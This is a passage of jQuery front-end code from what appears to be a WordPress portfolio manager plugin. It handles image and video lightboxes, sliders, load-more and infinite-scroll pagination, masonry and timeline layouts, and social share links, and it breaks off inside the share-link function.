	if(jQuery('.otw_portfolio_manager-format-gallery .slides').length > 0 ) {
		jQuery('.otw_portfolio_manager-format-gallery').flexslider({
			animation: "slide" // slide or fade
		});
	}
	
	try {
		
		jQuery('.otw_portfolio_manager-format-image:not(.without-popup) a:not(.otw_in_slider), .otw_portfolio_manager-carousel .slides .otw_portfolio_manager-portfolio-media a:not(.otw_in_slider), .otw_portfolio_manager-widget-carousel .otw-slider-image, .otw_portfolio_manager-slider .slides .otw_portfolio_manager-portfolio-media a:not(.otw_in_slider), .otw_portfolio_manager-widget-carousel .slider_item a').fancybox({
			nextEffect  : 'fade',
			prevEffect  : 'fade',
			openEffect  : 'fade',
			closeEffect : 'fade',
			autoPlay    : false,
			playSpeed   : 2000,
			helpers: {
				title : {
					type : 'float'
				}
			}
		});
		
		jQuery('.otw_portfolio_manager-format-image:not(.without-popup) a.otw_in_slider, .otw_portfolio_manager-format-gallery:not(.without-popup) .slides a, .otw_portfolio_manager-carousel .slides .otw_portfolio_manager-portfolio-media a.otw_in_slider, .otw_portfolio_manager-slider .slides .otw_portfolio_manager-portfolio-media a.otw_in_slider').fancybox({
			nextEffect  : 'fade',
			prevEffect  : 'fade',
			openEffect  : 'fade',
			closeEffect : 'fade',
			autoPlay    : true,
			playSpeed   : 2000,
			helpers: {
				title : {
					type : 'float'
				}
			}
		});
	} catch(err) {}
	
	
	
	/* Fancybox Images */
	try {
		jQuery(".otw_portfolio_manager-fancybox-img").fancybox({
			nextEffect	: 'fade',
			prevEffect	: 'fade',
			openEffect	: 'fade',
			closeEffect	: 'fade',
				helpers: {
				title : {
					type : 'float'
				}
			}
		});
	} catch(err) { }
	
	/* Fancybox Videos */
	try {
		var videoLinks = jQuery('.otw_portfolio_manager-fancybox-movie-wrap');
		
		videoLinks.fancybox({
			type: 'ajax',
			beforeLoad: function() {
				this.href = jQuery(this.element).attr('rel');
			},
			closeClick	: false,
			openEffect	: 'fade',
			closeEffect	: 'fade'
		});
		
		var videoLinks = jQuery('.otw_portfolio_manager-fancybox-movie');
		
		videoLinks.fancybox({
			type: 'ajax',
			beforeLoad: function() {
				this.href = jQuery(this.element).attr('rel');
			},
			closeClick	: false,
			openEffect	: 'fade',
			closeEffect	: 'fade'
		});
		
	} catch(err) { }
	try {
		jQuery('.otw_portfolio_manager-fancybox-video').fancybox({
			maxWidth	: 800,
			maxHeight	: 600,
			fitToView	: false,
			width		: '75%',
			height		: '75%',
			type		: 'iframe',
			autoSize	: false,
			closeClick	: false,
			openEffect	: 'fade',
			closeEffect	: 'fade'
		});
	} catch(err) { }
	
	//Accordion
	try {
		jQuery('.otw_portfolio_manager-accordion').accordion({
			heightStyle: "content"
		});
	} catch(err) {}
	
	jQuery(document).on('click', '.js-otw_portfolio_manager-load-more a', function(e) {
		e.preventDefault();
		
		var $this = jQuery(this);
		
		if( !$this.parent().hasClass('otw_portfolio_manager-load-more-newspapper') ) {
			$this.html('<div class="preloader">' + otw_pm_js_labels.otw_pm_loading_text + '</div>');
			
			var url = $this.parent('.otw_portfolio_manager-load-more').parent().find('.otw_portfolio_manager-pagination.hide a').attr('href');
			
			if(url === 'undefined' || url === '#' || url === ''){
				$this.text($this.attr('data-empty'));
				return false;
			}
			$this.attr( 'href', 'javascript:;' );
			
			$this.prop('disabled', true);
			
			$container = $this.parents( '.otw-pm-list-section' ).first().find('.otw_portfolio_manager-portfolio-items-holder');
			
			var $mainContainer = $this.parents( '.otw-pm-list-section' ).first();
			
			jQuery.get(url, function(data) {
				if( data.length > 1 ) {
					var $pagination = jQuery(data).find('.js-pagination_container');
					
					$container.parents( '.otw-pm-list-section' ).find( '.js-pagination_container').remove();
					
					var $newElements = jQuery(data).find('.otw_portfolio_manager-portfolio-item-holder');
					$container.append( $newElements );
					
					$mainContainer.append( $pagination );
					
					otw_pm_hover_effects();
					otw_pm_responsive_videos();
					otw_pm_social_shares();
					otw_pm_enable_sliders();
					
					otw_portfolio_horizontal_layout('.otw_portfolio_manager-horizontal-layout-items');
				} else {
					$this.attr( 'href', 'javascript:;' );
					$this.html( otw_pm_js_labels.otw_pm_no_more_posts_text ).animate({ opacity: 1 }, 2000, function () {
						$this.fadeOut('fast');
					});
				}
			});
		}
	});
	
	// Load More Widgets
	jQuery(document).on('click', '.js-widget-otw_portfolio_manager-load-more a', function(e) {
		e.preventDefault();
		var $this = jQuery(this);
		
		var url = $this.parent('.js-widget-otw_portfolio_manager-load-more').parent().find('.otw_portfolio_manager-pagination.hide a').attr('href');
		
		if(url === 'undefined' || url === '#' || url === ''){
			$this.text($this.attr('data-empty'));
			return false;
		}
		$this.html('<div class="preloader">' + otw_pm_js_labels.otw_pm_loading_text + '</div>');
		$this.prop('disabled', true);
		
		$container = $this.parent().parent().parent().parent().find('.js-widget-list');
		
		jQuery.get(url, function(data) {
			if( data.length > 1 ) {
				var $pagination = jQuery(data).find('.js-otw_portfolio_manager-widget-pagination-holder').parent().parent();
				// Remove Load More
				$this.parent().parent().remove();
				
				// Add new Load More BTN
				$container.parents( '.otw-pm-list-section').first().find('.js-otw_portfolio_manager-widget-pagination-holder').html( jQuery(data).find('.js-widget-pagination_container') );
				
				$container.append( jQuery(data).find('.js-widget-list').children() );
				
				otw_pm_hover_effects();
				otw_pm_responsive_videos();
				otw_pm_social_shares();
				otw_pm_enable_sliders();
			} else {
				$this.attr( 'href', 'javascript:;' );
				$this.html( otw_pm_js_labels.otw_pm_no_more_posts_text ).animate({ opacity: 1 }, 2000, function () {
					$this.fadeOut('fast');
				});
			}
		});
	});
	
	//Load More NewsPapper
	jQuery(document).on("click", '.otw_portfolio_manager-load-more-newspapper a',function(e){
		e.preventDefault();
		
		var $this = jQuery(this);
		
		var url = $this.attr('href');
		
		if(url === 'undefined' || url === '#' || url === ''){
			$this.text($this.attr('data-empty'));
			return false;
		}
		$this.html('<div class="preloader">' + otw_pm_js_labels.otw_pm_loading_text + '</div>');
		$container = jQuery(this).parent().parent().parent().find('.otw_portfolio_manager-portfolio-newspaper');
		var oldPagination = jQuery( this ).parents( '.js-pagination_container' ).first();
		
		jQuery.get(url, function(data){
			if( data.length > 1 ){
				var $newElements = jQuery( jQuery(data).find('.otw_portfolio_manager-portfolio-items-holder').html() );
				
				//slider fixing
				$newElements.find('.otw_portfolio_manager-portfolio-media-wrapper.otw_portfolio_manager-format-gallery').each(function(){
					var image = new Image();
					image.src = jQuery(this).find('.slides li img').attr("src");
					jQuery(this).css({'max-width': image.naturalWidth + 'px' });
					jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
				});
				
				otw_pm_enable_sliders();
				
				var $paginationElement = jQuery(data).find('.js-pagination_container');
				
				if($this.data('isotope') !== false){
					
					/*
					$container.append( $newElements ).isotope( 'appended', $newElements, function(){
						jQuery(this).isotope('layout');
					});*/
					$container.append( $newElements ).isotope( 'appended', $newElements );
					$container.isotope( 'reloadItems' );
					$container.imagesLoaded( function(){
						$container.isotope( 'layout' );
					});
					
				} else {
					
					$newElements.appendTo( $this.parent('.otw_portfolio_manager-load-more').parent().find('.otw_portolio_manager-portfolio-item-holder') ).each(function(){
						if($this.data('layout') === 'horizontal'){
							otw_portfolio_horizontal_layout('.otw_portfolio_manager-horizontal-layout-items');
						}
					});
				}
				otw_pm_social_shares();
				otw_pm_enable_sliders();
				
				//next page
				oldPagination.remove();
				$container.parent().append( $paginationElement );
				
				otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
			} else {
				$this.html( otw_pm_js_labels.otw_pm_no_more_posts_text ).animate({ opacity: 1 }, 2000, function () {
					$this.fadeOut('fast');
				});
			}
		});
	});
	
	//Infinite Scroll for Grid Layout
	try {
		jQuery('.otw_portfolio_manager-infinite-pagination-holder').infinitescroll({
			navSelector  : '.otw_portfolio_manager-pagination',    // selector for the paged navigation 
			nextSelector : '.otw_portfolio_manager-pagination a',  // selector for the NEXT link (to page 2)
			itemSelector : '.otw_portfolio_manager-portfolio-item-holder',     // selector for all items you'll retrieve
			loading: {
					finishedMsg: otw_pm_js_labels.otw_pm_no_more_posts_text,
					msgText: otw_pm_js_labels.otw_pm_loading_text,
					img: '//i.imgur.com/o4Qsgvx.gif'
				}
			},
			
			//call horizontal layout as a callback
			function( newElements ) {
				
				otw_pm_hover_effects();
				otw_pm_responsive_videos();
				otw_pm_social_shares();
				otw_pm_enable_sliders();
			}
		);
	} 
	catch(err) { }
	
	//Infinite Scroll for Newspaper Layout
	try {
		
		jQuery('.otw_portfolio_manager-infinite-scroll').infinitescroll({
			navSelector  : '.otw_portfolio_manager-pagination',    // selector for the paged navigation 
			nextSelector : '.otw_portfolio_manager-pagination a',  // selector for the NEXT link (to page 2)
			itemSelector : '.otw_portfolio_manager-portfolio-newspaper-item',     // selector for all items you'll retrieve
			loading: {
					finishedMsg: otw_pm_js_labels.otw_pm_no_more_posts_text,
					msgText: otw_pm_js_labels.otw_pm_loading_text,
					img: '//i.imgur.com/o4Qsgvx.gif'
				}
			},

			//call Isotope as a callback
			function( newElements ) {
				jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'layout' );
				
				var $newElements = jQuery(newElements);
				
				//slider fixing
				$newElements.find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-gallery').each(function(){
					var image = new Image();
					image.src = jQuery(this).find('.slides li img').attr("src");
					jQuery(this).css({'max-width': image.naturalWidth + 'px' });
					jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
				});

				if($newElements.find('.otw_portfolio_manager-format-gallery .slides').length > 0 ) {
					$newElements.find('.otw_portfolio_manager-format-gallery').flexslider({
						animation: "slide"
					});
				}
				
				jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'appended', $newElements );
				otw_pm_social_shares();
				otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
				jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'reloadItems' );
				otw_pm_hover_effects();
				setTimeout( function(){
					jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'layout' );
				}, 1000 );
				
				
				//jQuery('.otw_portfolio_manager-infinite-scroll').append( $newElements );
				//jQuery(this).isotope('layout');
				//jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'layout' );
				/*
				jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'appended', $newElements, function(){
				
				} ).isotope('layout');
				*/
				/*
				jQuery('.otw_portfolio_manager-infinite-scroll').isotope( 'appended', $newElements, function(){
					otw_pm_hover_effects();
					otw_pm_social_shares();
					
					otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
					
					jQuery(this).isotope('layout');
				});*/
			}
		);
	} catch(err) { }

	//Infinite Scroll for Horizontal Layout
	try {
		jQuery('.otw_portfolio_manager-horizontal-layout-items-infinite-scroll').infinitescroll({
			navSelector  : '.otw_portfolio_manager-pagination',    // selector for the paged navigation 
			nextSelector : '.otw_portfolio_manager-pagination a',  // selector for the NEXT link (to page 2)
			itemSelector : '.otw_portfolio_manager-horizontal-item',     // selector for all items you'll retrieve
			loading: {
					finishedMsg: otw_pm_js_labels.otw_pm_no_more_posts_text,
					msgText: otw_pm_js_labels.otw_pm_loading_text,
					img: '//i.imgur.com/o4Qsgvx.gif'
				}
			},

			//call horizontal layout as a callback
			function( newElements ) {
				otw_pm_hover_effects();
				otw_pm_social_shares();
				
				otw_portfolio_horizontal_layout('.otw_portfolio_manager-horizontal-layout-items');
			}
		);
	} catch(err) { }

	//Infinite Scroll for Timeline Layout
	try {
		jQuery('.otw_portfolio_manager-portfolio-timeline').infinitescroll({
			navSelector  : '.otw_portfolio_manager-pagination',    // selector for the paged navigation 
			nextSelector : '.otw_portfolio_manager-pagination a',  // selector for the NEXT link (to page 2)
			itemSelector : '.otw_portfolio_manager-portfolio-timeline-item',     // selector for all items you'll retrieve
			loading: {
					finishedMsg: otw_pm_js_labels.otw_pm_no_more_posts_text,
					msgText: otw_pm_js_labels.otw_pm_loading_text,
					img: '//i.imgur.com/o4Qsgvx.gif'
				}
			},

			//callback
			function( newElements ) {
				var $newElements = jQuery(newElements);

				//slider fixing
				$newElements.find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-gallery').each(function(){
					var image = new Image();
					image.src = jQuery(this).find('.slides li img').attr("src");
					jQuery(this).css({'max-width': image.naturalWidth + 'px' });
					jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
				});

				if($newElements.find('.otw_portfolio_manager-format-gallery .slides').length > 0 ) {
					$newElements.find('.otw_portfolio_manager-format-gallery').flexslider({
						animation: "slide"
					});
				}

				//hover styles
				$newElements.each(function(){
					otw_pm_hover_effects();
					otw_pm_social_shares();
				});

				jQuery('.otw_portfolio_manager-portfolio-timeline').append($newElements);

				jQuery('#infscr-loading').remove().insertAfter( jQuery('.otw_portfolio_manager-portfolio-timeline .otw_portfolio_manager-portfolio-timeline-item:last') );

				timeline_pm_layout_fixer();
			}
		);
	} catch(err) { }
	
	//Tabs
	try {
		jQuery('.otw_portfolio_manager-tabs').tabs();
	} catch(err) { }

	//Accordion
	try {
		jQuery('.otw_portfolio_manager-accordion').accordion({
			heightStyle: "content"
		});
	} catch(err) { }

	//Slider
	jQuery('.otw_portfolio_manager-slider').each(function(){
		var $this = jQuery(this);

		var slider_animation = jQuery(this).data('animation');

		if($this.find('.slides').length > 0 ) {
			if($this.hasClass('otw_portfolio_manager-carousel')){
				var item_margin = $this.data('item-margin');
				var item_per_page = $this.data('item-per-page');
				var item_width = ( ($this.width() - ( item_margin * (item_per_page - 1) )) / item_per_page );

				var prev_text = "";
				var next_text = "";

				if($this.data('type') == "widget"){
					prev_text = '<i class="icon-angle-left"></i>';
					next_text = '<i class="icon-angle-right"></i>';
				}
				
				var autoSlide = true;
				
				if( $this.attr('data-auto-slide') == '0' ){
					autoSlide = false;
				};
				
				var navigation = $this.attr('data-nav');
				
				if( navigation == '0' ){
					navigation = false;
				}else{
					navigation = true;
				}
				
				$this.flexslider({
					animation: slider_animation,
					animationLoop: false,
					prevText: prev_text,
					nextText: next_text,
					itemWidth: item_width,
					itemMargin: item_margin,
					controlNav: navigation,
					directionNav: navigation,
					slideshow: autoSlide
				});
			} else {
				var navigation = $this.attr('data-nav');
				
				if( navigation == '0' ){
					navigation = false;
				}else{
					navigation = true;
				}
				$this.flexslider({
					animation: slider_animation,
					smoothHeight: true,
					controlNav: navigation,
					directionNav: navigation
				});
			}
		}
	});

	//Timeline Layout
	jQuery('.otw_portfolio_manager-portfolio-timeline.with-heading').before('<div class="otw_portfolio_manager-portfolio-timeline-heading"></div>');
	timeline_pm_layout_fixer();

	//IE8
	jQuery('.otw_portfolio_manager-portfolio-meta-item:last-child').css({'padding': '0px'});
	
	jQuery( '.otw_portfolio_manager-widget-carousel .slider_item .otw_ier, .otw_portfolio_manager-horizontal-item .otw_ier' ).removeAttr( 'style' );
	
	setTimeout( function(){
		otw_pm_responsive_videos();
	}, 2000 );
});

var $container = jQuery('.otw_portfolio_manager-portfolio-newspaper');

jQuery(window).on('load', function() {

	//Socail shares
	otw_pm_social_shares();

	try {
		$container = jQuery('.otw_portfolio_manager-portfolio-newspaper');
		
		otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
		
		$container.isotope({
			itemSelector: '.otw_portfolio_manager-portfolio-newspaper-item',
			layoutMode: 'masonry',
			getSortData: {
				date: function( $elem ) {
					return parseInt(String( jQuery( $elem ).attr('data-date')).replace(/-/g, ""));
				},
				alphabetical: function( $elem ) {
					return jQuery( $elem ).attr('data-title');
				}
			}
		});
		
		
		if( jQuery( '.otw_portfolio_manager-mosaic-layout' ).size() ){
			
			jQuery( window ).resize(function() {
				
				otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
				$container.isotope( 'layout' );
			} );
			
			$container.imagesLoaded( function(){
				otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
				$container.isotope( 'layout' );
			});
		};
		
		jQuery('.otw_portfolio_manager-mosaic-layout').each(function(){
			var $this = jQuery(this);

			jQuery(this).isotope({
				masonry: {
					columnWidth: $this.attr('data-item-width')
				}
			});
		});
		
		var $optionSets_filter = jQuery('.option-set.otw_portfolio_manager-portfolio-filter'),
			$optionLinks_filter = $optionSets_filter.find('a');

		$optionLinks_filter.click(function(e) {
			e.preventDefault();

			var $this = jQuery(this);

			if ($this.hasClass('selected')) {
				return false;
			}

			var $optionSet = $this.parents('.option-set');
			$optionSet.find('.selected').removeClass('selected');
			$this.addClass('selected');

			var selector = jQuery(this).data('filter');
			jQuery(this).parents('.otw_portfolio_manager-portfolio-newspaper-filter').parent().find($container).isotope({filter: selector});
		});
	} catch(err) {}

	//Portfolio Sorting
	var $optionSets_sort = jQuery('.option-set.otw_portfolio_manager-portfolio-sort'),
		$optionLinks_sort = $optionSets_sort.find('a');

	$optionLinks_sort.click(function(e){
		e.preventDefault();

		var $this = jQuery(this);

		if ($this.hasClass('selected')) {
			return false;
		}

		var $optionSet = $this.parents('.option-set');
		$optionSet.find('.selected').removeClass('selected');
		$this.addClass('selected');

		var value = $this.attr('data-option-value');
		jQuery(this).parents('.otw_portfolio_manager-portfolio-newspaper-sort').parent().find($container).isotope({ sortBy : value });
	});

	//horizontal layout
	otw_portfolio_horizontal_layout('.otw_portfolio_manager-horizontal-layout-items');
	
	//Hover effect
	otw_pm_hover_effects();
	
});

//Window resize event
try {
	jQuery(window).resize(function(){
		otw_portfolio_horizontal_layout('.otw_portfolio_manager-horizontal-layout-items');
		otw_pm_responsive_videos();
	});
	
	jQuery(window).smartresize(function(){
		try {
			otw_pm_calculate_columns('.otw_portfolio_manager-mosaic-layout');
		} catch(err) { }

		try {
			otw_portfolio_horizontal_layout('.otw_portfolio_manager-horizontal-layout-items');
		} catch(err) { }

		try {
			jQuery('.otw_portfolio_manager-mosaic-layout').each(function(){
				var $this = jQuery(this);

				jQuery(this).isotope({
					masonry: {
						columnWidth: $this.attr('data-item-width')
					}
				});
			});
		} catch(err) { }
		
		otw_pm_responsive_videos();
	});
} catch(err) { }

function otw_pm_hover_effects(){
	jQuery('.otw_portfolio_manager-hover-effect-5, .otw_portfolio_manager-hover-effect-12').each(function(){
		$this = jQuery(this).find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image > a');
		
		if( $this.find('span.otw-hover-effect').length == 0 ){
			$this.append('<span class="otw-hover-effect"></span>');
		}
	});

	jQuery('.otw_portfolio_manager-valign-middle').each(function(){
		jQuery(this).css({'margin-top': 0 - (jQuery(this).outerHeight() / 2) + 'px'})
	});

	//Special effects
	jQuery('img', '.otw_portfolio_manager-hover-effect-13 .otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image > a').each(function(){
		jQuery(this).clone().addClass("otw_portfolio_manager-hover-img").insertAfter(jQuery(this)).load(function(){
			Pixastic.process(this, "desaturate", {average: !1});
		});
	});

	jQuery('img', '.otw_portfolio_manager-hover-effect-14 .otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image > a').each(function(){
		jQuery(this).clone().addClass("otw_portfolio_manager-hover-img").insertAfter(jQuery(this)).load(function(){
			Pixastic.process(this, "blurfast", {amount: 0.3});
		});
	});

	jQuery('img', '.otw_portfolio_manager-hover-effect-15 .otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image > a').each(function(){
		jQuery(this).clone().addClass("otw_portfolio_manager-hover-img").insertAfter(jQuery(this)).load(function(){
			Pixastic.process(this, "blurfast", {amount: 0.05});
		});
	});

	jQuery('img', '.otw_portfolio_manager-hover-effect-16 .otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image > a').each(function(){
		jQuery(this).clone().addClass("otw_portfolio_manager-hover-img").insertAfter(jQuery(this)).load(function(){
			Pixastic.process(this, "glow", {amount: 0.3, radius: 0.2});
		});
	});

	//IE8 frameborder fixer
	jQuery('.otw_portfolio_manager-format-video iframe, .otw_portfolio_manager-format-audio iframe').each(function(){
		jQuery(this).attr({'frameBorder': 'no'});
	});
	
}

//Masonry layout
function otw_pm_calculate_columns(container) {

	jQuery(container).each(function(){
		
		
		var $this = jQuery(this),
		
			containerWidth = $this.width(),
			//minCol = Math.floor(containerWidth / 12);
			minCol = containerWidth / 12;
			
			
		
		var max_width = $this.attr( 'data-max' );
		var columns  = $this.attr( 'data-columns' );
		
		if (minCol*3 >= 150) {

			if($this.data('columns') == 3){
//				$this.attr({'data-item-width': minCol*4});
			} else if($this.data('columns') == 4){
			//	$this.attr({'data-item-width': minCol*3});
			}

			jQuery('> .otw_portfolio_manager-iso-item', $this).each(function() {
				var $this = jQuery(this);
				if ($this.hasClass('otw_portfolio_manager-1-4')) {
					$this.css('width', minCol*3);
				} else if ($this.hasClass('otw_portfolio_manager-2-4') || $this.hasClass('otw_portfolio_manager-1-2')) {
					$this.css('width', minCol*6);
				} else if ($this.hasClass('otw_portfolio_manager-1-3')) {
					$this.css('width', minCol*4);
				} else if ($this.hasClass('otw_portfolio_manager-2-3')) {
					$this.css('width', minCol*8);
				} else if( columns == 3 ){
					$this.css('width', minCol*4);
				} else if( columns == 4 ){
					$this.css('width', minCol*3);
				}
			});

		} else if ( minCol*3 < 200 && minCol*3 > 150) {
			
			if($this.data('columns') == 3){
//				$this.attr({'data-item-width': minCol*6});
			} else if($this.data('columns') == 4){
//				$this.attr({'data-item-width': minCol / 2});
			}

			jQuery('> .otw_portfolio_manager-iso-item', $this).each(function() {
				var $this = jQuery(this);
				if ($this.hasClass('otw_portfolio_manager-1-4')) {
					$this.css('width', minCol*6);
				} else if ($this.hasClass('otw_portfolio_manager-2-4') || $this.hasClass('otw_portfolio_manager-1-2')) {
					$this.css('width', minCol*12);
				} else if ($this.hasClass('otw_portfolio_manager-1-3')) {
					$this.css('width', minCol*6);
				} else if ($this.hasClass('otw_portfolio_manager-2-3')) {
					$this.css('width', minCol*12);
				} 
			});

		}  else if ( minCol*3 <= 150) {
			
			//$this.attr({'data-item-width': minCol*12});

			jQuery('> .otw_portfolio_manager-iso-item', $this).each(function() {
				jQuery(this).css('width', minCol * 12 );
			});
		}
		
		jQuery('> .otw_portfolio_manager-iso-item', $this).each(function() {
		
			if( max_width && containerWidth < max_width  ){
				
				var proportion = jQuery( this ).attr( 'data-max_width' ) / jQuery( this ).attr( 'data-max_height' );
				
				jQuery(this).css( 'max-width', '100%' );
				jQuery(this).css( 'min-width', '' );
				jQuery(this).css( 'min-height', '' );
				jQuery(this).css( 'max-height', '' );
				
				var new_height = jQuery(this).outerWidth() / proportion;
				var new_width  = jQuery(this).outerWidth();
				jQuery(this).css( 'height', new_height );
				
				var paddings = 20;
				
				if( $container.hasClass( 'without-space' ) ){
					paddings = 0;
				}
				
				jQuery(this).find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image a img').css({'width': new_width - paddings, 'height': new_height - paddings });
				jQuery(this).find('.otw_ier').removeAttr( 'style' );
				
			}else{
			
				if( jQuery( this ).attr( 'data-max_width' ) ){
					
					jQuery(this).css( 'max-width', jQuery( this ).attr( 'data-max_width' ) + 'px' );
				}
				if( jQuery( this ).attr( 'data-max_height' ) ){
					jQuery(this).css( 'max-height', jQuery( this ).attr( 'data-max_height' ) + 'px' );
				}
				
				if( ( jQuery(this).hasClass('otw_portfolio_manager-1-2') || jQuery(this).hasClass('otw_portfolio_manager-2-3') ) && jQuery(this).hasClass('height1')){
					jQuery(this).css('height', jQuery(this).outerWidth()/2);
				} else if(jQuery(this).hasClass('height2')){
					jQuery(this).css('height', jQuery(this).outerWidth()*2);
				} else {
					jQuery(this).css('height', jQuery(this).outerWidth());
				}
				
				
				
				jQuery(this).find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image a img').css({'width': jQuery(this).width(), 'height': jQuery(this).height() })
				jQuery(this).find('.otw_ier').removeAttr( 'style' );
				jQuery(this).find('.otw_ier iframe').attr( 'width', jQuery(this).width() ).attr( 'height', jQuery(this).height() );
			}
		});
		
	});
}

//Timeline layout
function timeline_pm_layout_fixer(){
	jQuery('.otw_portfolio_manager-portfolio-timeline .otw_portfolio_manager-portfolio-timeline-item').removeClass('odd').removeClass('even');
	jQuery('.otw_portfolio_manager-portfolio-timeline .otw_portfolio_manager-portfolio-timeline-item:nth-child(2n-1)').addClass('odd');
	jQuery('.otw_portfolio_manager-portfolio-timeline .otw_portfolio_manager-portfolio-timeline-item:nth-child(2n)').addClass('even');
}

//Horizontal layout
function otw_portfolio_horizontal_layout(container){
	jQuery(container).each(function(){
		jQuery(this).css({'opacity': '0'});

		var $this = jQuery(this),
			container_width = $this.parent('.otw_portfolio_manager-horizontal-layout-wrapper').width(),
			row = 1,
			item_margin = $this.data('item-margin'),
			cache_width = 0,
			height_items = [];

		$this.children('.otw_portfolio_manager-horizontal-item').each(function(){
			if( jQuery(this).attr('data-original-width') === undefined ){
				var $img = jQuery(this).find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image img');

				jQuery(this).attr({'data-original-width': $img.attr('width')});
				jQuery(this).attr({'data-original-height': $img.attr('height')});

				//remove image size
				$img.attr({'width': ''});
				$img.attr({'height': ''});
			}

			jQuery(this).css({'margin-right': ''});

			cache_width += ( jQuery(this).data('original-width') + item_margin );
			
			jQuery(this).attr({'data-row': row});

			if( cache_width >= container_width ){
				//new height = original height / original width x new width
				height_items.push( (jQuery(this).data('original-height') / (cache_width - item_margin) * container_width) );
				
				jQuery(this).css({'margin-right': '0px'});
				jQuery(this).attr( 'data-last', 1 );

				cache_width = 0;
				row += 1;
			}else{
				jQuery(this).attr( 'data-last', 0 );
			}
		});
		
		for (var i = 0; i < height_items.length; i++) {
			var tw_size = 0;
			$this.children('.otw_portfolio_manager-horizontal-item[data-row="'+ (i + 1) +'"]').each(function(){
				//new width = original wdith / original height x new height
				var new_width = Math.ceil( jQuery(this).data('original-width') / jQuery(this).data('original-height') * height_items[i] );
				
				tw_size = tw_size + new_width + item_margin;
				
				if(jQuery( this ).attr( 'data-last' ) == '1' ){
					
					if( tw_size < container_width ){
						
						new_width = new_width + ( container_width - tw_size );
						
					}else if( tw_size > container_width ){
						
						new_width = new_width - ( tw_size - container_width );
					}
					new_width = new_width + item_margin;
				}
				
				jQuery(this).find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image').css( {'width': new_width + 'px', 'height': parseInt(height_items[i]) });
				
				jQuery(this).find('.otw_ier iframe').attr( 'width', new_width ).attr( 'height', parseInt(height_items[i]) );
			});
		}

		if( $this.children('.otw_portfolio_manager-horizontal-item[data-row="'+ row +'"]').length > 0 ){
			$this.children('.otw_portfolio_manager-horizontal-item[data-row="'+ row +'"]').each(function(){
				jQuery(this).find('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-image').css({'width': jQuery(this).data('original-width') + 'px', 'height': jQuery(this).data('original-height') });
				
				jQuery(this).find('.otw_ier iframe').attr( 'width', jQuery(this).data('original-width') ).attr( 'height', jQuery(this).data('original-height') );
			});

			$this.children('.otw_portfolio_manager-horizontal-item[data-row="'+ row +'"]:last-child').css({'margin-right': '0px'});
		}

		$this.css({'opacity': '1'});
	});
}

//Social shares
function otw_pm_social_shares(){

	var has_soccial_shares = false;
	
	if( jQuery('.otw_portfolio_manager-social-share-buttons-wrapper').size() || jQuery('.otw_portfolio_manager-social-wrapper').size() )
	{
		has_soccial_shares = true;
	}
	
	jQuery('.otw_portfolio_manager-social-share-buttons-wrapper').each(function(){
		var $this = jQuery(this);
			title = jQuery(this).data('title'),
			description = jQuery(this).data('description'),
			image = jQuery(this).data('image'),
			url = jQuery(this).data('url');

		jQuery.ajax({
			type: 'POST',
			url: socialShareURL,
			dataType: 'json',
			cache: false,
			data: 'url='+ url,
			success: function(data) {
			
				if(data.info !== 'error'){
					
					$this.find('.otw_portfolio-manager-social-share').each(function(){
						if(jQuery(this).hasClass('otw-facebook')){
							jQuery(this).append('<span class="data-shares">'+ data.facebook +'</span>');
							jQuery(this).attr({'href': 'http://www.facebook.com/sharer.php?u='+ url});
						} else if(jQuery(this).hasClass('otw-twitter')){
							/*jQuery(this).append('<span class="data-shares">'+ data.twitter +'</span>');*/
							jQuery(this).attr({'href': 'https://twitter.com/intent/tweet?source=tweetbutton&text='+ title +'&url='+ encodeURIComponent(url)});
						} else if(jQuery(this).hasClass('otw-google_plus')){
							jQuery(this).append('<span class="data-shares">'+ data.google_plus +'</span>');
							jQuery(this).attr({'href': 'https://plus.google.com/share?url='+ url});
						} else if(jQuery(this).hasClass('otw-linkedin')){
							jQuery(this).append('<span class="data-shares">'+ data.linkedin +'</span>');
							jQuery(this).attr({'href': 'http://www.linkedin.com/shareArticle?mini=true&url='+ encodeURIComponent(url) +'&title='+ escape(title) +'&summary='+ escape(description)});
						} else if(jQuery(this).hasClass('otw-pinterest')){
							jQuery(this).append('<span class="data-shares">'+ data.pinterest +'</span>');
							jQuery(this).attr({'href': 'http://pinterest.com/pin/create/button/?url='+ encodeURIComponent(url) +'&media='+ encodeURIComponent(image) +'&description='+ escape(description)});
						}
					});
				}
			}
		});
	});

	jQuery('.otw_portfolio_manager-social-wrapper').each(function(){
		var $this = jQuery(this);
			title = jQuery(this).data('title'),
			description = jQuery(this).data('description'),
			image = jQuery(this).data('image'),
			url = jQuery(this).data('url');
		
		jQuery(this).children('.otw_portfolio_manager-social-item').each(function(){
			if(jQuery(this).hasClass('otw-facebook')){
				jQuery(this).attr({'href': 'http://www.facebook.com/sharer.php?u='+ url});
			} else if(jQuery(this).hasClass('otw-twitter')){
				jQuery(this).attr({'href': 'https://twitter.com/intent/tweet?source=tweetbutton&text='+ title +'&url='+ encodeURIComponent(url)});
			} else if(jQuery(this).hasClass('otw-google_plus')){
				jQuery(this).attr({'href': 'https://plus.google.com/share?url='+ url});
			} else if(jQuery(this).hasClass('otw-linkedin')){
